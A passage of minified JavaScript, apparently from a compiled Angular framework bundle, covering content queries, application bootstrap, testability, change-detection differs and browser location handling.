o=0;o<r;o++){const s=e.getByIndex(o);i.push(this.queries[s.indexInDeclarationView].clone())}return new av(i)}return null}insertView(n){this.dirtyQueriesWithMatches(n)}detachView(n){this.dirtyQueriesWithMatches(n)}dirtyQueriesWithMatches(n){for(let e=0;e<this.queries.length;e++)null!==dk(n,e).matches&&this.queries[e].setDirty()}}class ak{constructor(n,e,r=null){this.predicate=n,this.flags=e,this.read=r}}class cv{constructor(n=[]){this.queries=n}elementStart(n,e){for(let r=0;r<this.queries.length;r++)this.queries[r].elementStart(n,e)}elementEnd(n){for(let e=0;e<this.queries.length;e++)this.queries[e].elementEnd(n)}embeddedTView(n){let e=null;for(let r=0;r<this.length;r++){const i=null!==e?e.length:0,o=this.getByIndex(r).embeddedTView(n,i);o&&(o.indexInDeclarationView=r,null!==e?e.push(o):e=[o])}return null!==e?new cv(e):null}template(n,e){for(let r=0;r<this.queries.length;r++)this.queries[r].template(n,e)}getByIndex(n){return this.queries[n]}get length(){return this.queries.length}track(n){this.queries.push(n)}}class lv{constructor(n,e=-1){this.metadata=n,this.matches=null,this.indexInDeclarationView=-1,this.crossesNgTemplate=!1,this._appliesToNextNode=!0,this._declarationNodeIndex=e}elementStart(n,e){this.isApplyingToNode(e)&&this.matchTNode(n,e)}elementEnd(n){this._declarationNodeIndex===n.index&&(this._appliesToNextNode=!1)}template(n,e){this.elementStart(n,e)}embeddedTView(n,e){return this.isApplyingToNode(n)?(this.crossesNgTemplate=!0,this.addMatch(-n.index,e),new lv(this.metadata)):null}isApplyingToNode(n){if(this._appliesToNextNode&&1!=(1&this.metadata.flags)){const e=this._declarationNodeIndex;let r=n.parent;for(;null!==r&&8&r.type&&r.index!==e;)r=r.parent;return e===(null!==r?r.index:-1)}return this._appliesToNextNode}matchTNode(n,e){const r=this.metadata.predicate;if(Array.isArray(r))for(let i=0;i<r.length;i++){const o=r[i];this.matchTNodeWithReadOption(n,e,X3(e,o)),this.matchTNodeWithReadOption(n,e,ud(e,n,o,!1,!1))}else r===ci?4&e.type&&this.matchTNodeWithReadOption(n,e,-1):this.matchTNodeWithReadOption(n,e,ud(e,n,r,!1,!1))}matchTNodeWithReadOption(n,e,r){if(null!==r){const i=this.metadata.read;if(null!==i)if(i===nt||i===Jn||i===ci&&4&e.type)this.addMatch(e.index,-2);else{const o=ud(e,n,i,!1,!1);null!==o&&this.addMatch(e.index,o)}else this.addMatch(e.index,r)}}addMatch(n,e){null===this.matches?this.matches=[n,e]:this.matches.push(n,e)}}function X3(t,n){const e=t.localNames;if(null!==e)for(let r=0;r<e.length;r+=2)if(e[r]===n)return e[r+1];return null}function tj(t,n,e,r){return-1===e?function ej(t,n){return 11&t.type?ca(t,n):4&t.type?ch(t,n):null}(n,t):-2===e?function nj(t,n,e){return e===nt?ca(n,t):e===ci?ch(n,t):e===Jn?ik(n,t):void 0}(t,n,r):zo(t,t[G],e,n)}function ck(t,n,e,r){const i=n[Qr].queries[r];if(null===i.matches){const o=t.data,s=e.matches,a=[];for(let c=0;c<s.length;c+=2){const l=s[c];a.push(l<0?null:tj(n,o[l],s[c+1],e.metadata.read))}i.matches=a}return i.matches}function uv(t,n,e,r){const i=t.queries.getByIndex(e),o=i.matches;if(null!==o){const s=ck(t,n,i,e);for(let a=0;a<o.length;a+=2){const c=o[a];if(c>0)r.push(s[a/2]);else{const l=o[a+1],u=n[-c];for(let d=rn;d<u.length;d++){const h=u[d];h[Ac]===h[gt]&&uv(h[G],h,l,r)}if(null!==u[Bs]){const d=u[Bs];for(let h=0;h<d.length;h++){const f=d[h];uv(f[G],f,l,r)}}}}}return r}function Qt(t){const n=N(),e=Te(),r=_A();vm(r+1);const i=dk(e,r);if(t.dirty&&function $L(t){return 4==(4&t[pe])}(n)===(2==(2&i.metadata.flags))){if(null===i.matches)t.reset([]);else{const o=i.crossesNgTemplate?uv(e,n,r,[]):ck(e,n,i,r);t.reset(o,RU),t.notifyOnChanges()}return!0}return!1}function yn(t,n,e){const r=Te();r.firstCreatePass&&(uk(r,new ak(t,n,e),-1),2==(2&n)&&(r.staticViewQueries=!0)),lk(r,N(),n)}function Yt(){return function rj(t,n){return t[Qr].queries[n].queryList}(N(),_A())}function lk(t,n,e){const r=new iv(4==(4&e));(function l2(t,n,e,r){const i=PE(n);i.push(e),t.firstCreatePass&&xE(t).push(r,i.length-1)})(t,n,r,r.destroy),null===n[Qr]&&(n[Qr]=new av),n[Qr].queries.push(new sv(r))}function uk(t,n,e){null===t.queries&&(t.queries=new cv),t.queries.track(new lv(n,e))}function dk(t,n){return t.queries.getByIndex(n)}function uh(t,n){return ch(t,n)}const hh=new U("Application Initializer");let yv=(()=>{class t{constructor(){this.initialized=!1,this.done=!1,this.donePromise=new Promise((e,r)=>{this.resolve=e,this.reject=r}),this.appInits=z(hh,{optional:!0})??[]}runInitializers(){if(this.initialized)return;const e=[];for(const i of this.appInits){const o=i();if(il(o))e.push(o);else if(pT(o)){const s=new Promise((a,c)=>{o.subscribe({complete:a,error:c})});e.push(s)}}const r=()=>{this.done=!0,this.resolve()};Promise.all(e).then(()=>{r()}).catch(i=>{this.reject(i)}),0===e.length&&r(),this.initialized=!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Dk=(()=>{class t{log(e){console.log(e)}warn(e){console.warn(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})();const Oi=new U("LocaleId",{providedIn:"root",factory:()=>z(Oi,we.Optional|we.SkipSelf)||function Ij(){return typeof $localize<"u"&&$localize.locale||Sa}()});let fh=(()=>{class t{constructor(){this.taskId=0,this.pendingTasks=new Set,this.hasPendingTasks=new Ct(!1)}add(){this.hasPendingTasks.next(!0);const e=this.taskId++;return this.pendingTasks.add(e),e}remove(e){this.pendingTasks.delete(e),0===this.pendingTasks.size&&this.hasPendingTasks.next(!1)}ngOnDestroy(){this.pendingTasks.clear(),this.hasPendingTasks.next(!1)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class Dj{constructor(n,e){this.ngModuleFactory=n,this.componentFactories=e}}let kk=(()=>{class t{compileModuleSync(e){return new tv(e)}compileModuleAsync(e){return Promise.resolve(this.compileModuleSync(e))}compileModuleAndAllComponentsSync(e){const r=this.compileModuleSync(e),o=Ri(zn(e).declarations).reduce((s,a)=>{const c=Ee(a);return c&&s.push(new Xc(c)),s},[]);return new Dj(r,o)}compileModuleAndAllComponentsAsync(e){return Promise.resolve(this.compileModuleAndAllComponentsSync(e))}clearCache(){}clearCacheFor(e){}getModuleId(e){}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const Nk=new U(""),gh=new U("");let bv,_v=(()=>{class t{constructor(e,r,i){this._ngZone=e,this.registry=r,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this.taskTrackingZone=null,bv||(function Yj(t){bv=t}(i),i.addToWindow(r)),this._watchAngularEvents(),e.run(()=>{this.taskTrackingZone=typeof Zone>"u"?null:Zone.current.get("TaskTrackingZone")})}_watchAngularEvents(){this._ngZone.onUnstable.subscribe({next:()=>{this._didWork=!0,this._isZoneStable=!1}}),this._ngZone.runOutsideAngular(()=>{this._ngZone.onStable.subscribe({next:()=>{De.assertNotInAngularZone(),queueMicrotask(()=>{this._isZoneStable=!0,this._runCallbacksIfReady()})}})})}increasePendingRequestCount(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount}decreasePendingRequestCount(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount}isStable(){return this._isZoneStable&&0===this._pendingCount&&!this._ngZone.hasPendingMacrotasks}_runCallbacksIfReady(){if(this.isStable())queueMicrotask(()=>{for(;0!==this._callbacks.length;){let e=this._callbacks.pop();clearTimeout(e.timeoutId),e.doneCb(this._didWork)}this._didWork=!1});else{let e=this.getPendingTasks();this._callbacks=this._callbacks.filter(r=>!r.updateCb||!r.updateCb(e)||(clearTimeout(r.timeoutId),!1)),this._didWork=!0}}getPendingTasks(){return this.taskTrackingZone?this.taskTrackingZone.macroTasks.map(e=>({source:e.source,creationLocation:e.creationLocation,data:e.data})):[]}addCallback(e,r,i){let o=-1;r&&r>0&&(o=setTimeout(()=>{this._callbacks=this._callbacks.filter(s=>s.timeoutId!==o),e(this._didWork,this.getPendingTasks())},r)),this._callbacks.push({doneCb:e,timeoutId:o,updateCb:i})}whenStable(e,r,i){if(i&&!this.taskTrackingZone)throw new Error('Task tracking zone is required when passing an update callback to whenStable(). Is "zone.js/plugins/task-tracking" loaded?');this.addCallback(e,r,i),this._runCallbacksIfReady()}getPendingRequestCount(){return this._pendingCount}registerApplication(e){this.registry.registerApplication(e,this)}unregisterApplication(e){this.registry.unregisterApplication(e)}findProviders(e,r,i){return[]}static{this.\u0275fac=function(r){return new(r||t)(S(De),S(wv),S(gh))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),wv=(()=>{class t{constructor(){this._applications=new Map}registerApplication(e,r){this._applications.set(e,r)}unregisterApplication(e){this._applications.delete(e)}unregisterAllApplications(){this._applications.clear()}getTestability(e){return this._applications.get(e)||null}getAllTestabilities(){return Array.from(this._applications.values())}getAllRootElements(){return Array.from(this._applications.keys())}findTestabilityInTree(e,r=!0){return bv?.findTestabilityInTree(this,e,r)??null}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})(),ao=null;const Pk=new U("AllowMultipleToken"),Sv=new U("PlatformDestroyListeners"),Av=new U("appBootstrapListener");class Lk{constructor(n,e){this.name=n,this.token=e}}function Bk(t,n,e=[]){const r=`Platform: ${n}`,i=new U(r);return(o=[])=>{let s=Iv();if(!s||s.injector.get(Pk,!1)){const a=[...e,...o,{provide:i,useValue:!0}];t?t(a):function Xj(t){if(ao&&!ao.get(Pk,!1))throw new R(400,!1);(function xk(){!function OL(t){ZS=t}(()=>{throw new R(600,!1)})})(),ao=t;const n=t.get(Hk);(function Fk(t){t.get($I,null)?.forEach(e=>e())})(t)}(function Uk(t=[],n){return Tt.create({name:n,providers:[{provide:ny,useValue:"platform"},{provide:Sv,useValue:new Set([()=>ao=null])},...t]})}(a,r))}return function tG(t){const n=Iv();if(!n)throw new R(401,!1);return n}()}}function Iv(){return ao?.get(Hk)??null}let Hk=(()=>{class t{constructor(e){this._injector=e,this._modules=[],this._destroyListeners=[],this._destroyed=!1}bootstrapModuleFactory(e,r){const i=function nG(t="zone.js",n){return"noop"===t?new qU:"zone.js"===t?new De(n):t}(r?.ngZone,function Vk(t){return{enableLongStackTrace:!1,shouldCoalesceEventChangeDetection:t?.eventCoalescing??!1,shouldCoalesceRunChangeDetection:t?.runCoalescing??!1}}({eventCoalescing:r?.ngZoneEventCoalescing,runCoalescing:r?.ngZoneRunCoalescing}));return i.run(()=>{const o=function C3(t,n,e){return new ev(t,n,e)}(e.moduleType,this.injector,function qk(t){return[{provide:De,useFactory:t},{provide:zc,multi:!0,useFactory:()=>{const n=z(iG,{optional:!0});return()=>n.initialize()}},{provide:zk,useFactory:rG},{provide:aE,useFactory:cE}]}(()=>i)),s=o.injector.get(ni,null);return i.runOutsideAngular(()=>{const a=i.onError.subscribe({next:c=>{s.handleError(c)}});o.onDestroy(()=>{mh(this._modules,o),a.unsubscribe()})}),function jk(t,n,e){try{const r=e();return il(r)?r.catch(i=>{throw n.runOutsideAngular(()=>t.handleError(i)),i}):r}catch(r){throw n.runOutsideAngular(()=>t.handleError(r)),r}}(s,i,()=>{const a=o.injector.get(yv);return a.runInitializers(),a.donePromise.then(()=>(function lD(t){hr(t,"Expected localeId to be defined"),"string"==typeof t&&(cD=t.toLowerCase().replace(/_/g,"-"))}(o.injector.get(Oi,Sa)||Sa),this._moduleDoBootstrap(o),o))})})}bootstrapModule(e,r=[]){const i=Gk({},r);return function Jj(t,n,e){const r=new tv(e);return Promise.resolve(r)}(0,0,e).then(o=>this.bootstrapModuleFactory(o,i))}_moduleDoBootstrap(e){const r=e.injector.get(yr);if(e._bootstrapComponents.length>0)e._bootstrapComponents.forEach(i=>r.bootstrap(i));else{if(!e.instance.ngDoBootstrap)throw new R(-403,!1);e.instance.ngDoBootstrap(r)}this._modules.push(e)}onDestroy(e){this._destroyListeners.push(e)}get injector(){return this._injector}destroy(){if(this._destroyed)throw new R(404,!1);this._modules.slice().forEach(r=>r.destroy()),this._destroyListeners.forEach(r=>r());const e=this._injector.get(Sv,null);e&&(e.forEach(r=>r()),e.clear()),this._destroyed=!0}get destroyed(){return this._destroyed}static{this.\u0275fac=function(r){return new(r||t)(S(Tt))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})();function Gk(t,n){return Array.isArray(n)?n.reduce(Gk,t):{...t,...n}}let yr=(()=>{class t{constructor(){this._bootstrapListeners=[],this._runningTick=!1,this._destroyed=!1,this._destroyListeners=[],this._views=[],this.internalErrorHandler=z(zk),this.zoneIsStable=z(aE),this.componentTypes=[],this.components=[],this.isStable=z(fh).hasPendingTasks.pipe(pt(e=>e?j(!1):this.zoneIsStable),function Gx(t,n=Qi){return t=t??$x,ht((e,r)=>{let i,o=!0;e.subscribe(ft(r,s=>{const a=n(s);(o||!t(i,a))&&(o=!1,i=a,r.next(s))}))})}(),Vu()),this._injector=z(Qn)}get destroyed(){return this._destroyed}get injector(){return this._injector}bootstrap(e,r){const i=e instanceof YI;if(!this._injector.get(yv).done)throw!i&&function Ns(t){const n=Ee(t)||nn(t)||bn(t);return null!==n&&n.standalone}(e),new R(405,!1);let s;s=i?e:this._injector.get(Or).resolveComponentFactory(e),this.componentTypes.push(s.componentType);const a=function Zj(t){return t.isBoundToModule}(s)?void 0:this._injector.get(es),l=s.create(Tt.NULL,[],r||s.selector,a),u=l.location.nativeElement,d=l.injector.get(Nk,null);return d?.registerApplication(u),l.onDestroy(()=>{this.detachView(l.hostView),mh(this.components,l),d?.unregisterApplication(u)}),this._loadComponent(l),l}tick(){if(this._runningTick)throw new R(101,!1);try{this._runningTick=!0;for(let e of this._views)e.detectChanges()}catch(e){this.internalErrorHandler(e)}finally{this._runningTick=!1}}attachView(e){const r=e;this._views.push(r),r.attachToAppRef(this)}detachView(e){const r=e;mh(this._views,r),r.detachFromAppRef()}_loadComponent(e){this.attachView(e.hostView),this.tick(),this.components.push(e);const r=this._injector.get(Av,[]);r.push(...this._bootstrapListeners),r.forEach(i=>i(e))}ngOnDestroy(){if(!this._destroyed)try{this._destroyListeners.forEach(e=>e()),this._views.slice().forEach(e=>e.destroy())}finally{this._destroyed=!0,this._views=[],this._bootstrapListeners=[],this._destroyListeners=[]}}onDestroy(e){return this._destroyListeners.push(e),()=>mh(this._destroyListeners,e)}destroy(){if(this._destroyed)throw new R(406,!1);const e=this._injector;e.destroy&&!e.destroyed&&e.destroy()}get viewCount(){return this._views.length}warnIfDestroyed(){}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function mh(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}const zk=new U("",{providedIn:"root",factory:()=>z(ni).handleError.bind(void 0)});function rG(){const t=z(De),n=z(ni);return e=>t.runOutsideAngular(()=>n.handleError(e))}let iG=(()=>{class t{constructor(){this.zone=z(De),this.applicationRef=z(yr)}initialize(){this._onMicrotaskEmptySubscription||(this._onMicrotaskEmptySubscription=this.zone.onMicrotaskEmpty.subscribe({next:()=>{this.zone.run(()=>{this.applicationRef.tick()})}}))}ngOnDestroy(){this._onMicrotaskEmptySubscription?.unsubscribe()}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function it(){return!1}let ns=(()=>{class t{static{this.__NG_ELEMENT_ID__=sG}}return t})();function sG(t){return function aG(t,n,e){if(jo(t)&&!e){const r=qn(t.index,n);return new Zc(r,r)}return 47&t.type?new Zc(n[Ot],n):null}(sn(),N(),16==(16&t))}class Jk{constructor(){}supports(n){return Kd(n)}create(n){return new hG(n)}}const dG=(t,n)=>n;class hG{constructor(n){this.length=0,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=n||dG}forEachItem(n){let e;for(e=this._itHead;null!==e;e=e._next)n(e)}forEachOperation(n){let e=this._itHead,r=this._removalsHead,i=0,o=null;for(;e||r;){const s=!r||e&&e.currentIndex<Xk(r,i,o)?e:r,a=Xk(s,i,o),c=s.currentIndex;if(s===r)i--,r=r._nextRemoved;else if(e=e._next,null==s.previousIndex)i++;else{o||(o=[]);const l=a-i,u=c-i;if(l!=u){for(let h=0;h<l;h++){const f=h<o.length?o[h]:o[h]=0,g=f+h;u<=g&&g<l&&(o[h]=f+1)}o[s.previousIndex]=u-l}}a!==c&&n(s,a,c)}}forEachPreviousItem(n){let e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachMovedItem(n){let e;for(e=this._movesHead;null!==e;e=e._nextMoved)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}forEachIdentityChange(n){let e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)n(e)}diff(n){if(null==n&&(n=[]),!Kd(n))throw new R(900,!1);return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let i,o,s,e=this._itHead,r=!1;if(Array.isArray(n)){this.length=n.length;for(let a=0;a<this.length;a++)o=n[a],s=this._trackByFn(a,o),null!==e&&Object.is(e.trackById,s)?(r&&(e=this._verifyReinsertion(e,o,s,a)),Object.is(e.item,o)||this._addIdentityChange(e,o)):(e=this._mismatch(e,o,s,a),r=!0),e=e._next}else i=0,function tH(t,n){if(Array.isArray(t))for(let e=0;e<t.length;e++)n(t[e]);else{const e=t[Symbol.iterator]();let r;for(;!(r=e.next()).done;)n(r.value)}}(n,a=>{s=this._trackByFn(i,a),null!==e&&Object.is(e.trackById,s)?(r&&(e=this._verifyReinsertion(e,a,s,i)),Object.is(e.item,a)||this._addIdentityChange(e,a)):(e=this._mismatch(e,a,s,i),r=!0),e=e._next,i++}),this.length=i;return this._truncate(e),this.collection=n,this.isDirty}get isDirty(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead}_reset(){if(this.isDirty){let n;for(n=this._previousItHead=this._itHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._additionsHead;null!==n;n=n._nextAdded)n.previousIndex=n.currentIndex;for(this._additionsHead=this._additionsTail=null,n=this._movesHead;null!==n;n=n._nextMoved)n.previousIndex=n.currentIndex;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}}_mismatch(n,e,r,i){let o;return null===n?o=this._itTail:(o=n._prev,this._remove(n)),null!==(n=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._reinsertAfter(n,o,i)):null!==(n=null===this._linkedRecords?null:this._linkedRecords.get(r,i))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._moveAfter(n,o,i)):n=this._addAfter(new fG(e,r),o,i),n}_verifyReinsertion(n,e,r,i){let o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null);return null!==o?n=this._reinsertAfter(o,n._prev,i):n.currentIndex!=i&&(n.currentIndex=i,this._addToMoves(n,i)),n}_truncate(n){for(;null!==n;){const e=n._next;this._addToRemovals(this._unlink(n)),n=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)}_reinsertAfter(n,e,r){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(n);const i=n._prevRemoved,o=n._nextRemoved;return null===i?this._removalsHead=o:i._nextRemoved=o,null===o?this._removalsTail=i:o._prevRemoved=i,this._insertAfter(n,e,r),this._addToMoves(n,r),n}_moveAfter(n,e,r){return this._unlink(n),this._insertAfter(n,e,r),this._addToMoves(n,r),n}_addAfter(n,e,r){return this._insertAfter(n,e,r),this._additionsTail=null===this._additionsTail?this._additionsHead=n:this._additionsTail._nextAdded=n,n}_insertAfter(n,e,r){const i=null===e?this._itHead:e._next;return n._next=i,n._prev=e,null===i?this._itTail=n:i._prev=n,null===e?this._itHead=n:e._next=n,null===this._linkedRecords&&(this._linkedRecords=new Zk),this._linkedRecords.put(n),n.currentIndex=r,n}_remove(n){return this._addToRemovals(this._unlink(n))}_unlink(n){null!==this._linkedRecords&&this._linkedRecords.remove(n);const e=n._prev,r=n._next;return null===e?this._itHead=r:e._next=r,null===r?this._itTail=e:r._prev=e,n}_addToMoves(n,e){return n.previousIndex===e||(this._movesTail=null===this._movesTail?this._movesHead=n:this._movesTail._nextMoved=n),n}_addToRemovals(n){return null===this._unlinkedRecords&&(this._unlinkedRecords=new Zk),this._unlinkedRecords.put(n),n.currentIndex=null,n._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=n,n._prevRemoved=null):(n._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=n),n}_addIdentityChange(n,e){return n.item=e,this._identityChangesTail=null===this._identityChangesTail?this._identityChangesHead=n:this._identityChangesTail._nextIdentityChange=n,n}}class fG{constructor(n,e){this.item=n,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}}class pG{constructor(){this._head=null,this._tail=null}add(n){null===this._head?(this._head=this._tail=n,n._nextDup=null,n._prevDup=null):(this._tail._nextDup=n,n._prevDup=this._tail,n._nextDup=null,this._tail=n)}get(n,e){let r;for(r=this._head;null!==r;r=r._nextDup)if((null===e||e<=r.currentIndex)&&Object.is(r.trackById,n))return r;return null}remove(n){const e=n._prevDup,r=n._nextDup;return null===e?this._head=r:e._nextDup=r,null===r?this._tail=e:r._prevDup=e,null===this._head}}class Zk{constructor(){this.map=new Map}put(n){const e=n.trackById;let r=this.map.get(e);r||(r=new pG,this.map.set(e,r)),r.add(n)}get(n,e){const i=this.map.get(n);return i?i.get(n,e):null}remove(n){const e=n.trackById;return this.map.get(e).remove(n)&&this.map.delete(e),n}get isEmpty(){return 0===this.map.size}clear(){this.map.clear()}}function Xk(t,n,e){const r=t.previousIndex;if(null===r)return r;let i=0;return e&&r<e.length&&(i=e[r]),r+n+i}class eR{constructor(){}supports(n){return n instanceof Map||Py(n)}create(){return new gG}}class gG{constructor(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}get isDirty(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead}forEachItem(n){let e;for(e=this._mapHead;null!==e;e=e._next)n(e)}forEachPreviousItem(n){let e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)n(e)}forEachChangedItem(n){let e;for(e=this._changesHead;null!==e;e=e._nextChanged)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}diff(n){if(n){if(!(n instanceof Map||Py(n)))throw new R(900,!1)}else n=new Map;return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let e=this._mapHead;if(this._appendAfter=null,this._forEach(n,(r,i)=>{if(e&&e.key===i)this._maybeAddToChanges(e,r),this._appendAfter=e,e=e._next;else{const o=this._getOrCreateRecordForKey(i,r);e=this._insertBeforeOrAppend(e,o)}}),e){e._prev&&(e._prev._next=null),this._removalsHead=e;for(let r=e;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty}_insertBeforeOrAppend(n,e){if(n){const r=n._prev;return e._next=n,e._prev=r,n._prev=e,r&&(r._next=e),n===this._mapHead&&(this._mapHead=e),this._appendAfter=n,n}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null}_getOrCreateRecordForKey(n,e){if(this._records.has(n)){const i=this._records.get(n);this._maybeAddToChanges(i,e);const o=i._prev,s=i._next;return o&&(o._next=s),s&&(s._prev=o),i._next=null,i._prev=null,i}const r=new mG(n);return this._records.set(n,r),r.currentValue=e,this._addToAdditions(r),r}_reset(){if(this.isDirty){let n;for(this._previousMapHead=this._mapHead,n=this._previousMapHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._changesHead;null!==n;n=n._nextChanged)n.previousValue=n.currentValue;for(n=this._additionsHead;null!=n;n=n._nextAdded)n.previousValue=n.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}}_maybeAddToChanges(n,e){Object.is(e,n.currentValue)||(n.previousValue=n.currentValue,n.currentValue=e,this._addToChanges(n))}_addToAdditions(n){null===this._additionsHead?this._additionsHead=this._additionsTail=n:(this._additionsTail._nextAdded=n,this._additionsTail=n)}_addToChanges(n){null===this._changesHead?this._changesHead=this._changesTail=n:(this._changesTail._nextChanged=n,this._changesTail=n)}_forEach(n,e){n instanceof Map?n.forEach(e):Object.keys(n).forEach(r=>e(n[r],r))}}class mG{constructor(n){this.key=n,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}}function tR(){return new Ch([new Jk])}let Ch=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:tR})}constructor(e){this.factories=e}static create(e,r){if(null!=r){const i=r.factories.slice();e=e.concat(i)}return new t(e)}static extend(e){return{provide:t,useFactory:r=>t.create(e,r||tR()),deps:[[t,new Fc,new Zs]]}}find(e){const r=this.factories.find(i=>i.supports(e));if(null!=r)return r;throw new R(901,!1)}}return t})();function nR(){return new Ni([new eR])}let Ni=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:nR})}constructor(e){this.factories=e}static create(e,r){if(r){const i=r.factories.slice();e=e.concat(i)}return new t(e)}static extend(e){return{provide:t,useFactory:r=>t.create(e,r||nR()),deps:[[t,new Fc,new Zs]]}}find(e){const r=this.factories.find(i=>i.supports(e));if(r)return r;throw new R(901,!1)}}return t})();const CG=Bk(null,"core",[]);let _G=(()=>{class t{constructor(e){}static{this.\u0275fac=function(r){return new(r||t)(S(yr))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();function Ea(t){return"boolean"==typeof t?t:null!=t&&"false"!==t}let Mv=null;function co(){return Mv}class PG{}const ct=new U("DocumentToken");let wh=(()=>{class t{historyGo(e){throw new Error("Not implemented")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(LG)},providedIn:"platform"})}}return t})();const xG=new U("Location Initialized");let LG=(()=>{class t extends wh{constructor(){super(),this._doc=z(ct),this._location=window.location,this._history=window.history}getBaseHrefFromDOM(){return co().getBaseHref(this._doc)}onPopState(e){const r=co().getGlobalEventTarget(this._doc,"window");return r.addEventListener("popstate",e,!1),()=>r.removeEventListener("popstate",e)}onHashChange(e){const r=co().getGlobalEventTarget(this._doc,"window");return r.addEventListener("hashchange",e,!1),()=>r.removeEventListener("hashchange",e)}get href(){return this._location.href}get protocol(){return this._location.protocol}get hostname(){return this._location.hostname}get port(){return this._location.port}get pathname(){return this._location.pathname}get search(){return this._location.search}get hash(){return this._location.hash}set pathname(e){this._location.pathname=e}pushState(e,r,i){this._history.pushState(e,r,i)}replaceState(e,r,i){this._history.replaceState(e,r,i)}forward(){this._history.forward()}back(){this._history.back()}historyGo(e=0){this._history.go(e)}getState(){return this._history.state}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return new t},providedIn:"platform"})}}return t})();function Ov(t,n){if(0==t.length)return n;if(0==n.length)return t;let e=0;return t.endsWith("/")&&e++,n.startsWith("/")&&e++,2==e?t+n.substring(1):1==e?t+n:t+"/"+n}function dR(t){const n=t.match(/#|\?|$/),e=n&&n.index||t.length;return t.slice(0,e-("/"===t[e-1]?1:0))+t.slice(e)}function Pi(t){return t&&"?"!==t[0]?"?"+t:t}let is=(()=>{class t{historyGo(e){throw new Error("Not implemented")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(hR)},providedIn:"root"})}}return t})();const Nv=new U("appBaseHref");let hR=(()=>{class t extends 